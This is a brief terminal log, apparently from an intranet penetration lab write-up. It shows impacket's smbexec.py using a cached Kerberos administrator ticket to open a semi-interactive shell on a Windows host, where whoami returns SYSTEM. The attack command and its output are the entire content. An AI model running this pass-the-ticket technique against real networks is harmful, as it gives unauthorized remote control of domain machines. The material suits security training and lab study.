 ~/tools/neiwang/impacket/examples master python3 smbexec.py -no-pass -k duck.pig.com -target-ip 10.0.19.9 -debug
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.8/site-packages/impacket
[+] StringBinding ncacn_np:duck.pig.com[\pipe\svcctl]
[+] Using Kerberos Cache: administrator.ccache
[+] Domain retrieved from CCache: PIG
[+] Returning cached credential for CIFS/DUCK.PIG.COM@PIG.COM
[+] Changing sname from cifs/DUCK.pig.com@PIG.COM to cifs/DUCK.PIG.COM@PIG and hoping for the best
[+] Using TGS from cache
[+] Username retrieved from CCache: administrator
[+] Executing %COMSPEC% /Q /c echo cd ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.ba
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
[+] Executing %COMSPEC% /Q /c echo whoami ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\
nt authority\system
C:\Windows\system32>ipconfig
黑客在思考